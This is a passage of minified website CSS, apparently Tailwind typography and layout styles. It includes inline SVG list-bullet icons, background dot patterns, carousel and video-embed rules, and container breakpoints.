*)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general--richTextRender{max-width:64rem}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general--richTextRender a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general--richTextRender a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general--richTextRender p{line-height:28px}.prose--general--richTextRender h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h2{font-size:1.75rem;line-height:2rem}}.prose--general--richTextRender h3{margin-bottom:1rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h3{font-size:1.5rem;line-height:1.75rem}}.prose--general--richTextRender h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general--richTextRender h4{font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender h5{margin-bottom:.5rem}.prose--general--richTextRender h6{margin-bottom:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.prose--general--richTextRender h5+p,.prose--general--richTextRender h6+p{margin-top:0}.prose--general--richTextRender ul{text-align:left}.prose--general--richTextRender ol{margin-bottom:1rem}@media (min-width:990px){.prose--general--richTextRender ol{margin-bottom:1.25rem}}.prose--general--richTextRender ol li{margin-top:0;margin-bottom:0}.prose--general--richTextRender ol li p{margin:0}.prose--general--richTextRender blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general--richTextRender blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender blockquote p{line-height:1.75rem}.prose--general--richTextRender blockquote p:after,.prose--general--richTextRender blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--no-p-padding p{margin-top:0;margin-bottom:0}.prose--custom-list ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list ul{padding:0}.prose--custom-list ul li{list-style-type:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background:url("data:image/svg+xml,%3csvg height='24' width='24' fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 29'%3e%3ccircle cx='14' cy='14.9' r='14' fill='%23CDDFF5'/%3e%3cmask id='a' fill='white'%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z'/%3e%3c/mask%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z' fill='%231A1A1A'/%3e%3cpath d='m13.126 18.764-.717.697.703.725.718-.711-.704-.71Zm-3.83-3.946L8.6 14.1l-.717.696.696.717.718-.696Zm.574-.558.718-.696-.697-.719-.718.698.697.717Zm3.267 3.368-.718.697.704.725.718-.711-.704-.71Zm9.65-9.56.711-.703-.704-.71-.71.703.704.71Zm.563.568.704.71.71-.703-.703-.71-.71.703Zm-9.506 9.432-3.83-3.947-1.435 1.393 3.83 3.947 1.435-1.393Zm-3.85-2.533.573-.558-1.394-1.434-.573.558 1.394 1.434Zm-.842-.578 3.267 3.368 1.436-1.393-3.267-3.368-1.436 1.393Zm4.689 3.382 9.65-9.56-1.407-1.421-9.65 9.56 1.407 1.42Zm8.236-9.567.563.568 1.42-1.407-.562-.568-1.42 1.407Zm.57-.846L12.421 18.054l1.408 1.42L24.054 9.348l-1.408-1.421Z' fill='%231A1A1A' mask='url(%23a)'/%3e%3cmask id='b' fill='white'%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z'/%3e%3c/mask%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z' fill='%231A1A1A'/%3e%3cpath d='M22.394 14.97h1-1Zm-8.459-7.65v1h1v-1h-1Zm7.659 7.65-1 .001 1-.001ZM13.935 7.31l.001-1h-1v1h1Zm0 15.123a7.459 7.459 0 0 1-4.143-1.257L8.68 22.84a9.459 9.459 0 0 0 5.254 1.594v-2Zm-4.143-1.257a7.459 7.459 0 0 1-2.747-3.346l-1.848.765a9.459 9.459 0 0 0 3.484 4.244l1.11-1.663Zm-2.747-3.346a7.459 7.459 0 0 1-.425-4.31l-1.962-.389a9.459 9.459 0 0 0 .54 5.464l1.847-.765Zm-.425-4.31a7.459 7.459 0 0 1 2.04-3.818L7.244 8.289a9.459 9.459 0 0 0-2.587 4.843l1.962.39Zm2.04-3.818a7.459 7.459 0 0 1 3.817-2.042l-.39-1.962a9.459 9.459 0 0 0-4.842 2.59l1.414 1.414Zm3.817-2.042a7.459 7.459 0 0 1 4.31.422l.764-1.848a9.459 9.459 0 0 0-5.465-.536l.391 1.962Zm4.31.422a7.459 7.459 0 0 1 3.348 2.745l1.662-1.112a9.459 9.459 0 0 0-4.246-3.481l-.765 1.848Zm3.348 2.745a7.459 7.459 0 0 1 1.259 4.143l2-.002a9.458 9.458 0 0 0-1.597-5.253l-1.662 1.112Zm1.259 4.142a7.466 7.466 0 0 1-2.185 5.275l1.414 1.414a9.467 9.467 0 0 0 2.77-6.689h-2Zm-2.185 5.275a7.466 7.466 0 0 1-5.275 2.189l.002 2a9.466 9.466 0 0 0 6.687-2.775l-1.414-1.414ZM13.935 6.32a8.659 8.659 0 0 0-4.811 1.46l1.111 1.663a6.658 6.658 0 0 1 3.7-1.123v-2ZM9.124 7.78a8.659 8.659 0 0 0-3.19 3.887l1.849.765a6.659 6.659 0 0 1 2.452-2.99L9.124 7.78Zm-3.19 3.887a8.659 8.659 0 0 0-.49 5.005l1.961-.392a6.659 6.659 0 0 1 .378-3.848l-1.848-.764Zm-.49 5.005a8.658 8.658 0 0 0 2.372 4.433l1.413-1.415a6.659 6.659 0 0 1-1.824-3.41l-1.961.392Zm2.372 4.433a8.658 8.658 0 0 0 4.436 2.367l.388-1.962a6.658 6.658 0 0 1-3.41-1.82l-1.414 1.415Zm4.436 2.367c1.68.333 3.421.16 5.003-.496l-.767-1.847a6.658 6.658 0 0 1-3.848.381l-.388 1.962Zm5.003-.496a8.658 8.658 0 0 0 3.884-3.193l-1.664-1.11a6.658 6.658 0 0 1-2.987 2.456l.767 1.847Zm3.884-3.193a8.658 8.658 0 0 0 1.455-4.813l-2 .002a6.659 6.659 0 0 1-1.119 3.701l1.664 1.11Zm1.455-4.813a8.667 8.667 0 0 0-2.539-6.12l-1.414 1.415a6.667 6.667 0 0 1 1.953 4.707l2-.002Zm-2.539-6.12a8.667 8.667 0 0 0-6.119-2.538l-.002 2a6.667 6.667 0 0 1 4.707 1.953l1.415-1.414Zm-7.12-1.538v.008h2v-.008h-2Z' fill='%231A1A1A' mask='url(%23b)'/%3e%3c/svg%3e") no-repeat 0}.prose--custom-list.blue-mid ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list.blue-mid ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list.blue-mid ul{padding:0}.prose--custom-list.blue-mid ul li{display:flex;list-style-type:none;flex-direction:row;align-items:flex-start;justify-items:start;background-position:left top .25rem;background-repeat:no-repeat;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background-image:url("data:image/svg+xml,%3csvg width='28' height='29' viewBox='0 0 28 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='14' cy='14.2334' r='14' fill='%2393BCED'/%3e%3cmask id='path-2-inside-1_3083_219407' fill='white'%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z'/%3e%3c/mask%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z' fill='%231A1A1A'/%3e%3cpath d='M13.1262 18.0974L12.4085 18.7937L13.1121 19.5189L13.83 18.8078L13.1262 18.0974ZM9.29688 14.1507L8.59984 13.4337L7.88348 14.13L8.57918 14.8471L9.29688 14.1507ZM9.87021 13.5934L10.588 12.8971L9.89102 12.1785L9.17318 12.8763L9.87021 13.5934ZM13.1369 16.9614L12.4191 17.6576L13.1227 18.383L13.8406 17.6718L13.1369 16.9614ZM22.7875 7.40137L23.498 6.6976L22.7942 5.98717L22.0838 6.69093L22.7875 7.40137ZM23.3502 7.96937L24.054 8.6798L24.7644 7.97604L24.0606 7.2656L23.3502 7.96937ZM13.8439 17.401L10.0146 13.4543L8.57918 14.8471L12.4085 18.7937L13.8439 17.401ZM9.99391 14.8677L10.5672 14.3104L9.17318 12.8763L8.59984 13.4337L9.99391 14.8677ZM9.15239 14.2896L12.4191 17.6576L13.8547 16.2651L10.588 12.8971L9.15239 14.2896ZM13.8406 17.6718L23.4913 8.1118L22.0838 6.69093L12.4331 16.2509L13.8406 17.6718ZM22.0771 8.10513L22.6398 8.67313L24.0606 7.2656L23.498 6.6976L22.0771 8.10513ZM22.6464 7.25893L12.4224 17.3869L13.83 18.8078L24.054 8.6798L22.6464 7.25893Z' fill='%231A1A1A' mask='url(%23path-2-inside-1_3083_219407)'/%3e%3cmask id='path-4-inside-2_3083_219407' fill='white'%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z'/%3e%3c/mask%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z' fill='%231A1A1A'/%3e%3cpath d='M22.3939 14.3029L23.3939 14.3033V14.3023L22.3939 14.3029ZM13.9352 6.65228L13.9352 7.65228L14.9352 7.65228V6.65228H13.9352ZM21.5939 14.3029L20.5939 14.304V14.304L21.5939 14.3029ZM13.9352 6.64428L13.9363 5.64428L12.9352 5.64324V6.64428H13.9352ZM13.9352 21.7669C12.4602 21.7669 11.0184 21.3296 9.79191 20.5103L8.6809 22.1733C10.2362 23.2124 12.0647 23.7669 13.9352 23.7669V21.7669ZM9.79191 20.5103C8.56544 19.6909 7.60944 18.5263 7.04477 17.1637L5.19713 17.9293C5.91321 19.6573 7.12556 21.1342 8.6809 22.1733L9.79191 20.5103ZM7.04477 17.1637C6.48011 15.8011 6.33213 14.3016 6.61954 12.8549L4.65788 12.4652C4.29339 14.2998 4.48106 16.2013 5.19713 17.9293L7.04477 17.1637ZM6.61954 12.8549C6.90695 11.4082 7.61685 10.0792 8.6595 9.03587L7.24484 7.6221C5.92262 8.94516 5.02236 10.6305 4.65788 12.4652L6.61954 12.8549ZM8.6595 9.03587C9.70214 7.99257 11.0307 7.28183 12.4772 6.9935L12.0863 5.03209C10.2519 5.39772 8.56706 6.29905 7.24484 7.6221L8.6595 9.03587ZM12.4772 6.9935C13.9238 6.70518 15.4233 6.85221 16.7863 7.41602L17.5508 5.5679C15.8223 4.85291 13.9207 4.66645 12.0863 5.03209L12.4772 6.9935ZM16.7863 7.41602C18.1493 7.97983 19.3145 8.93509 20.1346 10.161L21.7969 9.04899C20.7569 7.4943 19.2792 6.28289 17.5508 5.5679L16.7863 7.41602ZM20.1346 10.161C20.9547 11.387 21.393 12.8286 21.3939 14.3036L23.3939 14.3023C23.3927 12.4318 22.837 10.6037 21.7969 9.04899L20.1346 10.161ZM21.3939 14.3026C21.3933 16.2813 20.6073 18.1788 19.2086 19.5784L20.6233 20.9921C22.3966 19.2177 23.3931 16.8119 23.3939 14.3033L21.3939 14.3026ZM19.2086 19.5784C17.8099 20.9779 15.9129 21.7651 13.9343 21.7669L13.9362 23.7669C16.4448 23.7646 18.85 22.7666 20.6233 20.9921L19.2086 19.5784ZM13.9352 5.65228C12.2223 5.65228 10.5479 6.16033 9.12379 7.11216L10.2352 8.77495C11.3303 8.04298 12.618 7.65228 13.9352 7.65228L13.9352 5.65228ZM9.12379 7.11216C7.69969 8.06399 6.58989 9.41682 5.9348 10.9995L7.78276 11.7644C8.28654 10.5473 9.13999 9.50692 10.2352 8.77495L9.12379 7.11216ZM5.9348 10.9995C5.27972 12.5822 5.10878 14.3236 5.44361 16.0035L7.40502 15.6125C7.14753 14.3207 7.27899 12.9815 7.78276 11.7644L5.9348 10.9995ZM5.44361 16.0035C5.77844 17.6834 6.60399 19.2262 7.81583 20.4367L9.22931 19.0218C8.29738 18.0908 7.66251 16.9044 7.40502 15.6125L5.44361 16.0035ZM7.81583 20.4367C9.02768 21.6473 10.5713 22.4713 12.2516 22.8043L12.6405 20.8425C11.3483 20.5864 10.1612 19.9527 9.22931 19.0218L7.81583 20.4367ZM12.2516 22.8043C13.9318 23.1374 15.673 22.9647 17.255 22.3079L16.4882 20.4608C15.2716 20.9658 13.9326 21.0987 12.6405 20.8425L12.2516 22.8043ZM17.255 22.3079C18.837 21.6512 20.1887 20.54 21.139 19.1149L19.4751 18.0052C18.7443 19.1012 17.7048 19.9557 16.4882 20.4608L17.255 22.3079ZM21.139 19.1149C22.0894 17.6898 22.5957 16.0148 22.5939 14.3019L20.5939 14.304C20.5953 15.6212 20.2059 16.9093 19.4751 18.0052L21.139 19.1149ZM22.5939 14.3019C22.5915 12.0065 21.6786 9.80578 20.0555 8.18268L18.6413 9.5969C19.8898 10.8454 20.5921 12.5383 20.5939 14.304L22.5939 14.3019ZM20.0555 8.18268C18.4324 6.55958 16.2317 5.64667 13.9363 5.64428L13.9342 7.64428C15.6999 7.64612 17.3927 8.34836 18.6413 9.5969L20.0555 8.18268ZM12.9352 6.64428V6.65228H14.9352V6.64428H12.9352Z' fill='%231A1A1A' mask='url(%23path-4-inside-2_3083_219407)'/%3e%3c/svg%3e")}.prose--bullet-item a{text-decoration-line:underline}.prose--bullet-item a:hover{text-decoration-line:none}.prose--bullet-item ul{margin-left:1.25rem;max-width:15rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--bullet-item ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--bullet-item ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--bullet-item ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display a{text-decoration-line:underline}.prose--rich-text-display a:hover{text-decoration-line:none}.prose--rich-text-display ul{margin-left:1.25rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--rich-text-display ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ul li p{margin:0}.prose--rich-text-display ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--rich-text-display ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ol li p{margin:0}.prose--rich-text-display p{margin-top:1rem;margin-bottom:1rem}.prose--center-list ul{margin-left:auto;margin-right:auto;max-width:32rem;text-align:left}.prose--studio-header b{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:0 1rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.prose--studio-header b{line-height:1.375}}.prose--studio-header u{display:inline-block;overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));text-decoration-line:none}@media (min-width:1024px){.prose--studio-header u{border-bottom-width:10px}}.prose--studio-underline-period u:after{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1));--tw-content:".";content:var(--tw-content)}.bg-dots--bottom-left:before,.bg-dots--bottom-right:before,.bg-dots--top-right:after{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--sunrise:after,.bg-dots--sunrise:before{background-image:url(/assets/icons/pattern_dot--sunrise-100.svg)}.bg-dots--sunrise-light:after,.bg-dots--sunrise-light:before{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.bg-dots--lime:after,.bg-dots--lime:before{background-image:url(/assets/icons/pattern_dot--lime-100.svg)}.bg-dots--lime-light:after,.bg-dots--lime-light:before{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--aqua:after,.bg-dots--aqua:before{background-image:url(/assets/icons/pattern_dot--aqua-100.svg)}.bg-dots--aqua-light:after,.bg-dots--aqua-light:before{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background,.bg-dots--blue:after,.bg-dots--blue:before{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--background--aqua{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background--lime{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--background--sunrise{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.image-block--brackets:after{content:url(/assets/icons/bracket-bottom.svg)}.image-block--brackets:before{content:url(/assets/icons/bracket-top.svg)}.custom-carousel .control-dots .dot{background-color:#000!important;margin-bottom:20px;padding:4.5px;box-shadow:none!important;border:2px solid #000}.custom-carousel .control-dots .dot:not(.selected){background-color:transparent!important;border:2px solid #555;opacity:1}.videoWrapper{position:relative;margin-bottom:2.5rem;height:0;padding-bottom:56.25%}@media (min-width:1024px){.videoWrapper{margin-top:.25rem}}.videoWrapper iframe{position:absolute;top:0;left:0;height:100%;width:100%}#onetrust-banner-sdk{z-index:1000!important}.form-wrapper .prose--general p{font-size:.75rem;line-height:1rem;line-height:1.5}.experience-wrapper h1,.experience-wrapper h2,.experience-wrapper h3,.experience-wrapper h4{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:990px){.container{max-width:990px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] 